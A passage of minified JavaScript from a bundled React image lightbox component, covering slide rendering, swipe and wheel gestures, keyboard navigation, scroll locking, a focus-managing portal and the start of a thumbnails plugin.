r=i.useMemo(()=>{let e=e=>{n.splice(0,n.length,...n.filter(t=>t!==e))};return{setTimeout:(t,r)=>{let l=window.setTimeout(()=>{e(l),t()},r);return n.push(l),l},clearTimeout:t=>{void 0!==t&&(e(t),window.clearTimeout(t))}}},[n]);return i.createElement(K.Provider,{value:r},t)}let Y=i.forwardRef(function(e,t){var n;let{label:r,className:l,icon:o,renderIcon:u,onClick:d,style:f,...m}=e,{styles:h,labels:v}=U(),p=null!==(n=null==v?void 0:v[r])&&void 0!==n?n:r;return i.createElement("button",{ref:t,type:"button",title:p,"aria-label":p,className:c(s(a.bg),l),onClick:d,style:{...f,...h.button},...m},u?u():i.createElement(o,{className:s(a.vg),style:h.icon}))});function q(e,t){let n=e=>i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24","aria-hidden":"true",focusable:"false",...e},t);return n.displayName=e,n}function Q(e,t){return q(e,i.createElement("g",{fill:"currentColor"},i.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}),t))}function G(e,t){return q(e,i.createElement(i.Fragment,null,i.createElement("defs",null,i.createElement("mask",{id:"strike"},i.createElement("path",{d:"M0 0h24v24H0z",fill:"white"}),i.createElement("path",{d:"M0 0L24 24",stroke:"black",strokeWidth:4}))),i.createElement("path",{d:"M0.70707 2.121320L21.878680 23.292883",stroke:"currentColor",strokeWidth:2}),i.createElement("g",{fill:"currentColor",mask:"url(#strike)"},i.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}),t)))}let ee=Q("Close",i.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"})),et=Q("Previous",i.createElement("path",{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"})),en=Q("Next",i.createElement("path",{d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"})),er=Q("Loading",i.createElement(i.Fragment,null,Array.from({length:8}).map((e,t,n)=>i.createElement("line",{key:t,x1:"12",y1:"6.5",x2:"12",y2:"1.8",strokeLinecap:"round",strokeWidth:"2.6",stroke:"currentColor",strokeOpacity:1/n.length*(t+1),transform:"rotate(".concat(360/n.length*t,", 12, 12)")})))),el=Q("Error",i.createElement("path",{d:"M21.9,21.9l-8.49-8.49l0,0L3.59,3.59l0,0L2.1,2.1L0.69,3.51L3,5.83V19c0,1.1,0.9,2,2,2h13.17l2.31,2.31L21.9,21.9z M5,18 l3.5-4.5l2.5,3.01L12.17,15l3,3H5z M21,18.17L5.83,3H19c1.1,0,2,0.9,2,2V18.17z"})),ei=p()?i.useLayoutEffect:i.useEffect;function ea(){let[e,t]=i.useState(!1);return i.useEffect(()=>{var e,n;let r=null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,"(prefers-reduced-motion: reduce)");t(null==r?void 0:r.matches);let l=e=>t(e.matches);return null===(n=null==r?void 0:r.addEventListener)||void 0===n||n.call(r,"change",l),()=>{var e;return null===(e=null==r?void 0:r.removeEventListener)||void 0===e?void 0:e.call(r,"change",l)}},[]),e}function eo(e,t){let n=i.useRef(),r=i.useRef(),l=ea();return ei(()=>{var i,a,o;if(e.current&&void 0!==n.current&&!l){let{keyframes:l,duration:u,easing:c,onfinish:s}=t(n.current,e.current.getBoundingClientRect(),function(e){let t=0,n=0,r=0,l=window.getComputedStyle(e).transform.match(/matrix.*\((.+)\)/);if(l){let e=l[1].split(",").map(b);6===e.length?(t=e[4],n=e[5]):16===e.length&&(t=e[12],n=e[13],r=e[14])}return{x:t,y:n,z:r}}(e.current))||{};if(l&&u){null===(i=r.current)||void 0===i||i.cancel(),r.current=void 0;try{r.current=null===(o=(a=e.current).animate)||void 0===o?void 0:o.call(a,l,{duration:u,easing:c})}catch(e){console.error(e)}r.current&&(r.current.onfinish=()=>{r.current=void 0,null==s||s()})}}n.current=void 0}),{prepareAnimation:e=>{n.current=e},isAnimationPlaying:()=>{var e;return(null===(e=r.current)||void 0===e?void 0:e.playState)==="running"}}}function eu(){let e=i.useRef(null),t=i.useRef(),[n,r]=i.useState();return{setContainerRef:i.useCallback(n=>{e.current=n,t.current&&(t.current.disconnect(),t.current=void 0);let l=()=>{if(n){let e=window.getComputedStyle(n),t=e=>parseFloat(e)||0;r({width:Math.round(n.clientWidth-t(e.paddingLeft)-t(e.paddingRight)),height:Math.round(n.clientHeight-t(e.paddingTop)-t(e.paddingBottom))})}else r(void 0)};l(),n&&"undefined"!=typeof ResizeObserver&&(t.current=new ResizeObserver(l),t.current.observe(n))},[]),containerRef:e,containerRect:n}}function ec(){let e=i.useRef(),{setTimeout:t,clearTimeout:n}=j();return i.useCallback((r,l)=>{n(e.current),e.current=t(r,l>0?l:0)},[t,n])}function es(e){let t=i.useRef(e);return ei(()=>{t.current=e}),i.useCallback(function(){for(var e,n=arguments.length,r=Array(n),l=0;l<n;l++)r[l]=arguments[l];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}function ed(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function ef(e,t){return i.useMemo(()=>null==e&&null==t?null:n=>{ed(e,n),ed(t,n)},[e,t])}function em(){let[e,t]=i.useState(!1);return ei(()=>{t("rtl"===window.getComputedStyle(window.document.documentElement).direction)},[]),e}function eh(){let[e]=i.useState({}),t=i.useCallback((t,n)=>{var r;null===(r=e[t])||void 0===r||r.forEach(e=>{n.isPropagationStopped()||e(n)})},[e]);return{registerSensors:i.useMemo(()=>({onPointerDown:e=>t(a.NZ,e),onPointerMove:e=>t(a.N4,e),onPointerUp:e=>t(a.S2,e),onPointerLeave:e=>t(a.pE,e),onPointerCancel:e=>t(a.Vt,e),onKeyDown:e=>t(a.ds,e),onKeyUp:e=>t(a.Bm,e),onWheel:e=>t(a.yq,e)}),[t]),subscribeSensors:i.useCallback((t,n)=>(e[t]||(e[t]=[]),e[t].unshift(n),()=>{let r=e[t];r&&r.splice(0,r.length,...r.filter(e=>e!==n))}),[e])}}function ev(e,t){let n=i.useRef(0),r=ec(),l=es(function(){for(var t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];n.current=Date.now(),e(r)});return i.useCallback(function(){for(var e=arguments.length,i=Array(e),a=0;a<e;a++)i[a]=arguments[a];r(()=>{l(i)},t-(Date.now()-n.current))},[t,l,r])}let ep=m("slide"),eg=m("slide_image");function eE(e){var t,n,r,l,o,u,d;let{slide:f,offset:m,render:h,rect:v,imageFit:g,imageProps:b,onClick:y,onLoad:w,onError:N,style:x}=e,[M,C]=i.useState(a.Xe),{publish:k}=W(),{setTimeout:P}=j(),S=i.useRef(null);i.useEffect(()=>{0===m&&k((0,a.J1)(M))},[m,M,k]);let L=es(e=>{("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{e.parentNode&&(C(a.Zv),P(()=>{null==w||w(e)},0))})}),I=i.useCallback(e=>{S.current=e,(null==e?void 0:e.complete)&&L(e)},[L]),R=i.useCallback(e=>{L(e.currentTarget)},[L]),T=es(()=>{C(a.fS),null==N||N()}),O=E(f,g),_=(e,t)=>Number.isFinite(e)?e:t,A=_(Math.max(...(null!==(n=null===(t=f.srcSet)||void 0===t?void 0:t.map(e=>e.width))&&void 0!==n?n:[]).concat(f.width?[f.width]:[]).filter(Boolean)),(null===(r=S.current)||void 0===r?void 0:r.naturalWidth)||0),D=_(Math.max(...(null!==(o=null===(l=f.srcSet)||void 0===l?void 0:l.map(e=>e.height))&&void 0!==o?o:[]).concat(f.height?[f.height]:[]).filter(Boolean)),(null===(u=S.current)||void 0===u?void 0:u.naturalHeight)||0),z=null===(d=f.srcSet)||void 0===d?void 0:d.sort((e,t)=>e.width-t.width).map(e=>"".concat(e.src," ").concat(e.width,"w")).join(", "),U=z&&v&&p()?"".concat(Math.round(Math.min(v&&!O&&f.width&&f.height?v.height/f.height*f.width:Number.MAX_VALUE,v.width)),"px"):void 0,{style:X,className:F,...H}=b||{};return i.createElement(i.Fragment,null,i.createElement("img",{ref:I,onLoad:R,onError:T,onClick:y,draggable:!1,className:c(s(eg()),O&&s(eg("cover")),M!==a.Zv&&s(eg("loading")),F),style:{...A&&D?{maxWidth:"min(".concat(A,"px, 100%)"),maxHeight:"min(".concat(D,"px, 100%)")}:{maxWidth:"100%",maxHeight:"100%"},...x,...X},...H,alt:f.alt,sizes:U,srcSet:z,src:f.src}),M!==a.Zv&&i.createElement("div",{className:s(ep(a.$L))},M===a.Xe&&((null==h?void 0:h.iconLoading)?h.iconLoading():i.createElement(er,{className:c(s(a.vg),s(ep(a.Xe)))})),M===a.fS&&((null==h?void 0:h.iconError)?h.iconError():i.createElement(el,{className:c(s(a.vg),s(ep(a.fS)))}))))}let eb=i.forwardRef(function(e,t){let{className:n,children:r,...l}=e,a=i.useRef(null);return i.createElement(_,{nodeRef:a},i.createElement("div",{ref:ef(t,a),className:c(s("root"),n),...l},r))});!function(e){e[e.NONE=0]="NONE",e[e.SWIPE=1]="SWIPE",e[e.PULL=2]="PULL",e[e.ANIMATION=3]="ANIMATION"}(r||(r={})),function(e){e[e.NONE=0]="NONE",e[e.SWIPE=1]="SWIPE",e[e.PULL=2]="PULL"}(l||(l={}));let ey=m("container"),ew=i.createContext(null),eN=v("useController","ControllerContext",ew),ex=L(a.l4,function(e){var t;let{children:n,...o}=e,{carousel:u,animation:f,controller:m,on:v,styles:p,render:g}=o,{closeOnPullUp:E,closeOnPullDown:b,preventDefaultWheelX:w,preventDefaultWheelY:N}=m,[x,M]=i.useState(),C=H(),k=B(),[P,S]=i.useState(r.NONE),L=i.useRef(0),I=i.useRef(0),R=i.useRef(1),{registerSensors:T,subscribeSensors:_}=eh(),{subscribe:A,publish:D}=W(),z=ec(),U=ec(),X=ec(),{containerRef:F,setContainerRef:$,containerRect:V}=eu(),J=ef(function(e){let{preventDefaultWheelX:t,preventDefaultWheelY:n}=e,r=i.useRef(null),l=es(e=>{let r=Math.abs(e.deltaX)>Math.abs(e.deltaY);(r&&t||!r&&n||e.ctrlKey)&&e.preventDefault()});return i.useCallback(e=>{var t;e?e.addEventListener("wheel",l,{passive:!1}):null===(t=r.current)||void 0===t||t.removeEventListener("wheel",l),r.current=e},[l])}({preventDefaultWheelX:w,preventDefaultWheelY:N}),$),K=i.useRef(null),Z=ef(K,void 0),{getOwnerDocument:Y}=O(),q=em(),Q=e=>(q?-1:1)*("number"==typeof e?e:1),G=es(()=>{var e;return null===(e=F.current)||void 0===e?void 0:e.focus()}),ee=es(()=>o),et=es(()=>C),en=i.useCallback(e=>D(a.KN,e),[D]),er=i.useCallback(e=>D(a.Eb,e),[D]),el=i.useCallback(()=>D(a.t9),[D]),ei=e=>!(u.finite&&(Q(e)>0&&0===C.currentIndex||0>Q(e)&&C.currentIndex===C.slides.length-1)),ea=e=>{var t;L.current=e,null===(t=F.current)||void 0===t||t.style.setProperty(d("swipe_offset"),"".concat(Math.round(e),"px"))},ed=e=>{var t,n;I.current=e,R.current=Math.min(Math.max(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=10**t;return Math.round((e+Number.EPSILON)*n)/n}(1-(b&&e>0?e:E&&e<0?-e:0)/60*.5,2),.5),1),null===(t=F.current)||void 0===t||t.style.setProperty(d("pull_offset"),"".concat(Math.round(e),"px")),null===(n=F.current)||void 0===n||n.style.setProperty(d("pull_opacity"),"".concat(R.current))},{prepareAnimation:ev}=eo(K,(e,t,n)=>{if(K.current&&V)return{keyframes:[{transform:"translate(0, ".concat(e.rect.y-t.y+n.y,"px)"),opacity:e.opacity},{transform:"translate(0, 0)",opacity:1}],duration:e.duration,easing:f.easing.fade}}),ep=(e,t)=>{if(E||b){ed(e);let n=0;K.current&&(n=f.fade*(t?2:1),ev({rect:K.current.getBoundingClientRect(),opacity:R.current,duration:n})),X(()=>{ed(0),S(r.NONE)},n),S(r.ANIMATION),t||el()}},{prepareAnimation:eg,isAnimationPlaying:eE}=eo(K,(e,t,n)=>{var r;if(K.current&&V&&(null===(r=C.animation)||void 0===r?void 0:r.duration)){let r=y(u.spacing),l=(r.percent?r.percent*V.width/100:r.pixel)||0;return{keyframes:[{transform:"translate(".concat(Q(C.globalIndex-e.index)*(V.width+l)+e.rect.x-t.x+n.x,"px, 0)")},{transform:"translate(0, 0)"}],duration:C.animation.duration,easing:C.animation.easing}}}),eb=es(e=>{var t,n;let l=e.offset||0,i=l?f.swipe:null!==(t=f.navigation)&&void 0!==t?t:f.swipe,o=l||eE()?f.easing.swipe:f.easing.navigation,{direction:u}=e,c=null!==(n=e.count)&&void 0!==n?n:1,s=r.ANIMATION,d=i*c;if(!u){let t=null==V?void 0:V.width,n=e.duration||0,r=t?i/t*Math.abs(l):i;0!==c?(n<r?d=d/r*Math.max(n,r/5):t&&(d=i/t*(t-Math.abs(l))),u=Q(l)>0?a.KN:a.Eb):d=i/2}let m=0;u===a.KN?ei(Q(1))?m=-c:(s=r.NONE,d=i):u===a.Eb&&(ei(Q(-1))?m=c:(s=r.NONE,d=i)),U(()=>{ea(0),S(r.NONE)},d=Math.round(d)),K.current&&eg({rect:K.current.getBoundingClientRect(),index:C.globalIndex}),S(s),D(a.Tn,{type:"swipe",increment:m,duration:d,easing:o})});i.useEffect(()=>{var e,t;(null===(e=C.animation)||void 0===e?void 0:e.increment)&&(null===(t=C.animation)||void 0===t?void 0:t.duration)&&z(()=>k({type:"swipe",increment:0}),C.animation.duration)},[C.animation,k,z]);let eN=[_,ei,(null==V?void 0:V.width)||0,f.swipe,()=>S(r.SWIPE),e=>ea(e),(e,t)=>eb({offset:e,duration:t,count:1}),e=>eb({offset:e,count:0})],ex=[()=>{b&&S(r.PULL)},e=>ed(e),e=>ep(e),e=>ep(e,!0)];!function(e,t,n,r,o,u,c,s,d,f,m,v,p,g){var E;let b=i.useRef(0),y=i.useRef([]),w=i.useRef(),N=i.useRef(0),x=i.useRef(l.NONE),M=i.useCallback(e=>{w.current===e.pointerId&&(w.current=void 0,x.current=l.NONE);let t=y.current;t.splice(0,t.length,...t.filter(t=>t.pointerId!==e.pointerId))},[]),C=i.useCallback(e=>{M(e),e.persist(),y.current.push(e)},[M]),k=es(e=>{C(e)}),P=(e,t)=>f&&e>t||d&&e<-t,S=es(e=>{if(y.current.find(t=>t.pointerId===e.pointerId)&&w.current===e.pointerId){let e=Date.now()-N.current,t=b.current;x.current===l.SWIPE?Math.abs(t)>.3*n||Math.abs(t)>5&&e<r?c(t,e):s(t):x.current===l.PULL&&(P(t,60)?p(t,e):g(t)),b.current=0,x.current=l.NONE}M(e)}),L=es(e=>{let n=y.current.find(t=>t.pointerId===e.pointerId);if(n){let r=w.current===e.pointerId;if(0===e.buttons){r&&0!==b.current?S(e):M(n);return}let i=e.clientX-n.clientX,a=e.clientY-n.clientY;if(void 0===w.current){let n=t=>{C(e),w.current=e.pointerId,N.current=Date.now(),x.current=t};Math.abs(i)>Math.abs(a)&&Math.abs(i)>30&&t(i)?(n(l.SWIPE),o()):Math.abs(a)>Math.abs(i)&&P(a,30)&&(n(l.PULL),m())}else r&&(x.current===l.SWIPE?(b.current=i,u(i)):x.current===l.PULL&&(b.current=a,v(a)))}});i.useEffect(()=>h(e(a.NZ,k),e(a.N4,L),e(a.S2,S),e(a.pE,S),e(a.Vt,S)),[e,k,L,S,E])}(...eN,E,b,...ex),function(e,t,n,l,o,u,c,s,d){let f=i.useRef(0),m=i.useRef(0),h=i.useRef(),v=i.useRef(),p=i.useRef(0),g=i.useRef(),E=i.useRef(0),{setTimeout:b,clearTimeout:y}=j(),w=i.useCallback(()=>{h.current&&(y(h.current),h.current=void 0)},[y]),N=i.useCallback(()=>{v.current&&(y(v.current),v.current=void 0)},[y]),x=es(()=>{e!==r.SWIPE&&(f.current=0,E.current=0,w(),N())});i.useEffect(x,[e,x]);let M=es(e=>{v.current=void 0,f.current===e&&d(f.current)}),C=es(t=>{if(t.ctrlKey||Math.abs(t.deltaY)>Math.abs(t.deltaX))return;let i=e=>{p.current=e,y(g.current),g.current=e>0?b(()=>{p.current=0,g.current=void 0},300):void 0};if(e===r.NONE){if(Math.abs(t.deltaX)<=1.2*Math.abs(p.current)){i(t.deltaX);return}if(!n(-t.deltaX))return;if(m.current+=t.deltaX,w(),Math.abs(m.current)>30)m.current=0,i(0),E.current=Date.now(),u();else{let e=m.current;h.current=b(()=>{h.current=void 0,e===m.current&&(m.current=0)},o)}}else if(e===r.SWIPE){let e=f.current-t.deltaX;if(e=Math.min(Math.abs(e),l)*Math.sign(e),f.current=e,c(e),N(),Math.abs(e)>.2*l){i(t.deltaX),s(e,Date.now()-E.current);return}v.current=b(()=>M(e),2*o)}else i(t.deltaX)});i.useEffect(()=>t(a.yq,C),[t,C])}(P,...eN);let eM=es(()=>{m.focus&&Y().querySelector(".".concat(s(a.SA)," .").concat(s(ey())))&&G()});i.useEffect(eM,[eM]);let eC=es(()=>{var e;null===(e=v.view)||void 0===e||e.call(v,{index:C.currentIndex})});i.useEffect(eC,[C.globalIndex,eC]),i.useEffect(()=>h(A(a.KN,e=>eb({direction:a.KN,...e})),A(a.Eb,e=>eb({direction:a.Eb,...e})),A(a.Tn,e=>k(e))),[A,eb,k]);let ek=i.useMemo(()=>({prev:en,next:er,close:el,focus:G,slideRect:V?function(e,t){let n=y(t),r=void 0!==n.percent?e.width/100*n.percent:n.pixel;return{width:Math.max(e.width-2*r,0),height:Math.max(e.height-2*r,0)}}(V,u.padding):{width:0,height:0},containerRect:V||{width:0,height:0},subscribeSensors:_,containerRef:F,setCarouselRef:Z,toolbarWidth:x,setToolbarWidth:M}),[en,er,el,G,_,V,F,Z,x,M,u.padding]);return i.useImperativeHandle(m.ref,()=>({prev:en,next:er,close:el,focus:G,getLightboxProps:ee,getLightboxState:et}),[en,er,el,G,ee,et]),i.createElement("div",{ref:J,className:c(s(ey()),s(a.aN)),style:{...P===r.SWIPE?{[d("swipe_offset")]:"".concat(Math.round(L.current),"px")}:null,...P===r.PULL?{[d("pull_offset")]:"".concat(Math.round(I.current),"px"),[d("pull_opacity")]:"".concat(R.current)}:null,..."none"!==m.touchAction?{[d("controller_touch_action")]:m.touchAction}:null,...p.container},...m.aria?{role:"presentation","aria-live":"polite"}:null,tabIndex:-1,...T},V&&i.createElement(ew.Provider,{value:ek},n,null===(t=g.controls)||void 0===t?void 0:t.call(g)))});function eM(e){return f(a.k0,e)}function eC(e){return f("slide",e)}function ek(e){var t,n,r,l;let o,{slide:u,offset:d}=e,f=i.useRef(null),{currentIndex:m}=H(),{slideRect:h,close:v,focus:p}=eN(),{render:E,carousel:{imageFit:b,imageProps:y},on:{click:w},controller:{closeOnBackdropClick:N},styles:{slide:x}}=U(),{getOwnerDocument:M}=O(),C=0!==d;return i.useEffect(()=>{var e;C&&(null===(e=f.current)||void 0===e?void 0:e.contains(M().activeElement))&&p()},[C,p,M]),i.createElement("div",{ref:f,className:c(s(eC()),!C&&s(eC("current")),s(a.aN)),inert:P?C:C?"":void 0,onClick:e=>{let t=f.current,n=e.target instanceof HTMLElement?e.target:void 0;N&&n&&t&&(n===t||Array.from(t.children).find(e=>e===n)&&n.classList.contains(s(a.af)))&&v()},style:x},(!(o=null===(t=E.slide)||void 0===t?void 0:t.call(E,{slide:u,offset:d,rect:h}))&&g(u)&&(o=i.createElement(eE,{slide:u,offset:d,render:E,rect:h,imageFit:b,imageProps:y,onClick:C?void 0:()=>null==w?void 0:w({index:m})})),o?i.createElement(i.Fragment,null,null===(n=E.slideHeader)||void 0===n?void 0:n.call(E,{slide:u}),(null!==(r=E.slideContainer)&&void 0!==r?r:e=>{let{children:t}=e;return t})({slide:u,children:o}),null===(l=E.slideFooter)||void 0===l?void 0:l.call(E,{slide:u})):null))}function eP(){let e=U().styles.slide;return i.createElement("div",{className:s("slide"),style:e})}let eS=L(a.k0,function(e){let{carousel:t}=e,{slides:n,currentIndex:r,globalIndex:l}=H(),{setCarouselRef:a}=eN(),o=y(t.spacing),u=y(t.padding),f=k(t,n,1),m=[];if(w(n))for(let e=r-f;e<=r+f;e+=1){let i=N(n,e),a=l-r+e,o=t.finite&&(e<0||e>n.length-1);m.push(o?{key:a}:{key:["".concat(a),M(i)].filter(Boolean).join("|"),offset:e-r,slide:i})}return i.createElement("div",{ref:a,className:c(s(eM()),m.length>0&&s(eM("with_slides"))),style:{["".concat(d(eM("slides_count")))]:m.length,["".concat(d(eM("spacing_px")))]:o.pixel||0,["".concat(d(eM("spacing_percent")))]:o.percent||0,["".concat(d(eM("padding_px")))]:u.pixel||0,["".concat(d(eM("padding_percent")))]:u.percent||0}},m.map(e=>{let{key:t,slide:n,offset:r}=e;return n?i.createElement(ek,{key:t,slide:n,offset:r}):i.createElement(eP,{key:t})}))});function eL(){let{carousel:e}=U(),{slides:t,currentIndex:n}=H();return{prevDisabled:0===t.length||e.finite&&0===n,nextDisabled:0===t.length||e.finite&&n===t.length-1}}function eI(e){var t;let n=em(),{publish:r}=W(),{animation:l}=U(),{prevDisabled:o,nextDisabled:u}=eL(),c=(null!==(t=l.navigation)&&void 0!==t?t:l.swipe)/2,s=ev(()=>r(a.KN),c),d=ev(()=>r(a.Eb),c),f=es(e=>{switch(e.key){case a.PU:r(a.t9);break;case a.Sl:(n?u:o)||(n?d:s)();break;case a.NH:(n?o:u)||(n?s:d)()}});i.useEffect(()=>e(a.ds,f),[e,f])}function eR(e){let{label:t,icon:n,renderIcon:r,action:l,onClick:a,disabled:o,style:u}=e;return i.createElement(Y,{label:t,icon:n,renderIcon:r,className:s("navigation_".concat(l)),disabled:o,onClick:a,style:u,...function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=i.useRef();return ei(()=>{t&&n.current&&(n.current=!1,e())},[t,e]),{onFocus:i.useCallback(()=>{n.current=!0},[]),onBlur:i.useCallback(()=>{n.current=!1},[])}}(eN().focus,o)})}let eT=L(a.Op,function(e){let{render:{buttonPrev:t,buttonNext:n,iconPrev:r,iconNext:l},styles:o}=e,{prev:u,next:c,subscribeSensors:s}=eN(),{prevDisabled:d,nextDisabled:f}=eL();return eI(s),i.createElement(i.Fragment,null,t?t():i.createElement(eR,{label:"Previous",action:a.KN,icon:et,renderIcon:r,style:o.navigationPrev,disabled:d,onClick:u}),n?n():i.createElement(eR,{label:"Next",action:a.Eb,icon:en,renderIcon:l,style:o.navigationNext,disabled:f,onClick:c}))}),eO=s(a.Tf),e_=s(a.M9);function eA(e,t,n){let r=window.getComputedStyle(e),l=n?"padding-left":"padding-right",i=n?r.paddingLeft:r.paddingRight,a=e.style.getPropertyValue(l);return e.style.setProperty(l,"".concat((b(i)||0)+t,"px")),()=>{a?e.style.setProperty(l,a):e.style.removeProperty(l)}}let eW=L(a.HE,function(e){let{noScroll:{disabled:t},children:n}=e,r=em(),{getOwnerDocument:l,getOwnerWindow:a}=O();return i.useEffect(()=>{if(t)return()=>{};let e=[],n=a(),{body:i,documentElement:o}=l(),u=Math.round(n.innerWidth-o.clientWidth);if(u>0){e.push(eA(i,u,r));let t=i.getElementsByTagName("*");for(let l=0;l<t.length;l+=1){let i=t[l];"style"in i&&"fixed"===n.getComputedStyle(i).getPropertyValue("position")&&!i.classList.contains(e_)&&e.push(eA(i,u,r))}}return i.classList.add(eO),()=>{i.classList.remove(eO),e.forEach(e=>e())}},[r,t,l,a]),i.createElement(i.Fragment,null,n)});function eD(e,t,n){let r=e.getAttribute(t);return e.setAttribute(t,n),()=>{r?e.setAttribute(t,r):e.removeAttribute(t)}}let ez=L(a.SA,function(e){var t;let{children:n,animation:r,styles:l,className:u,on:m,portal:h,close:v}=e,[p,g]=i.useState(!1),[E,b]=i.useState(!1),y=i.useRef([]),w=i.useRef(null),{setTimeout:N}=j(),{subscribe:x}=W(),M=ea()?0:r.fade;i.useEffect(()=>(g(!0),()=>{g(!1),b(!1)}),[]);let C=es(()=>{y.current.forEach(e=>e()),y.current=[]}),k=es(()=>{var e;b(!1),C(),null===(e=m.exiting)||void 0===e||e.call(m),N(()=>{var e;null===(e=m.exited)||void 0===e||e.call(m),v()},M)});i.useEffect(()=>x(a.t9,k),[x,k]);let P=es(e=>{var t,n,r;e.scrollTop,b(!0),null===(t=m.entering)||void 0===t||t.call(m);let l=null!==(r=null===(n=e.parentNode)||void 0===n?void 0:n.children)&&void 0!==r?r:[];for(let t=0;t<l.length;t+=1){let n=l[t];-1===["TEMPLATE","SCRIPT","STYLE"].indexOf(n.tagName)&&n!==e&&(y.current.push(eD(n,"inert","")),y.current.push(eD(n,"aria-hidden","true")))}y.current.push(()=>{var e,t;null===(t=null===(e=w.current)||void 0===e?void 0:e.focus)||void 0===t||t.call(e)}),N(()=>{var e;null===(e=m.entered)||void 0===e||e.call(m)},M)}),L=i.useCallback(e=>{e?P(e):C()},[P,C]);return p?(0,o.createPortal)(i.createElement(eb,{ref:L,className:c(u,s(f(a.SA,void 0)),s(a.M9),E&&s((t="open",f(a.SA,t)))),role:"presentation","aria-live":"polite",style:{...r.fade!==S.animation.fade?{[d("fade_animation_duration")]:"".concat(M,"ms")}:null,...r.easing.fade!==S.animation.easing.fade?{[d("fade_animation_timing_function")]:r.easing.fade}:null,...l.root},onFocus:e=>{w.current||(w.current=e.relatedTarget)}},n),h.root||document.body):null}),eU=L(a.lT,function(e){let{children:t}=e;return i.createElement(i.Fragment,null,t)}),eX=L(a.hb,function(e){let{toolbar:{buttons:t},render:{buttonClose:n,iconClose:r},styles:l}=e,{close:o,setToolbarWidth:u}=eN(),{setContainerRef:c,containerRect:d}=eu();ei(()=>{u(null==d?void 0:d.width)},[u,null==d?void 0:d.width]);let m=()=>n?n():i.createElement(Y,{key:a.t9,label:"Close",icon:ee,renderIcon:r,onClick:o});return i.createElement("div",{ref:c,style:l.toolbar,className:s(f(a.hb,void 0))},null==t?void 0:t.map(e=>e===a.t9?m():e))});function eF(e){let{carousel:t,animation:n,render:r,toolbar:l,controller:o,noScroll:u,on:c,plugins:s,slides:d,index:f,...m}=e,{animation:h,carousel:v,render:p,toolbar:g,controller:E,noScroll:y,on:w,slides:N,index:x,plugins:M,...C}=S,{config:k,augmentation:P}=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e,l=e=>{let t=[...r];for(;t.length>0;){let n=t.pop();if((null==n?void 0:n.module.name)===e)return!0;(null==n?void 0:n.children)&&t.push(...n.children)}return!1},i=(e,t)=>{if(""===e){r=[I(t,r)];return}r=R(r,e,e=>[I(t,[e])])},o=(e,t)=>{r=R(r,e,e=>[I(e.module,[I(t,e.children)])])},u=(e,t,n)=>{r=R(r,e,e=>{var r;return[I(e.module,[...n?[I(t)]:[],...null!==(r=e.children)&&void 0!==r?r:[],...n?[]:[I(t)]])]})},c=(e,t,n)=>{r=R(r,e,e=>[...n?[I(t)]:[],e,...n?[]:[I(t)]])},s=e=>{o(a.l4,e)},d=(e,t)=>{r=R(r,e,e=>[I(t,e.children)])},f=e=>{r=R(r,e,e=>e.children)},m=e=>{n.push(e)};return t.forEach(e=>{e({contains:l,addParent:i,append:o,addChild:u,addSibling:c,addModule:s,replace:d,remove:f,augment:m})}),{config:r,augmentation:e=>n.reduce((e,t)=>t(e),e)}}([I(ez,[I(eW,[I(ex,[I(eS),I(eX),I(eT)])])])],s||M),L=P({animation:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{easing:n,...r}=e,{easing:l,...i}=t;return{easing:{...n,...l},...r,...i}}(h,n),carousel:{...v,...t},render:{...p,...r},toolbar:{...g,...l},controller:{...E,...o},noScroll:{...y,...u},on:{...w,...c},...C,...m});return L.open?i.createElement(X,{...L},i.createElement(J,{slides:d||N,index:b(f||x)},i.createElement(Z,null,i.createElement(D,null,function e(t,n){var r;return i.createElement(t.module.component,{key:t.module.name,...n},null===(r=t.children)||void 0===r?void 0:r.map(t=>e(t,n)))}(I(eU,k),L))))):null}},4655:(e,t,n)=>{"use strict";n.d(t,{Z:()=>I});var r=n(2265),l=n(2878),i=n(1911);let a={ref:null,position:"bottom",width:120,height:80,border:1,borderRadius:4,padding:4,gap:16,imageFit:"contain",vignette:!0,hidden:!1,showToggle:!1},o=e=>({...a,...e});function u(){let{thumbnails:e}=(0,l.RD)();return o(e)}let c=e=>(0,l.Xl)(i.dA,e),s=e=>c((0,l.Xl)("thumbnail",e)),d=(0,l.U2)("VideoThumbnail",r.createElement("path",{d:"M10 16.5l6-4.5-6-4.5v9zM12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"})),f=(0,l.U2)("UnknownThumbnail",r.createElement("path",{d:"M23 18V6c0-1.1-.9-2-2-2H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zM8.5 12.5l2.5 3.01L14.5 11l4.5 6H5l3.5-4.5z"})),m=(0,l.cO)("active"),h=(0,l.cO)("fadein"),v=(0,l.cO)("fadeout"),p=(0,l.cO)("placeholder"),g="delay",E="duration";function b({slide:e,onClick:t,active:n,fadeIn:a,fadeOut:o,placeholder:c,onLoseFocus:b}){let y=r.useRef(null),{render:w,styles:N}=(0,l.RD)(),{getOwnerDocument:x}=(0,l.tS)(),{width:M,height:C,imageFit:k}=u(),P=(0,l.$0)(b);return 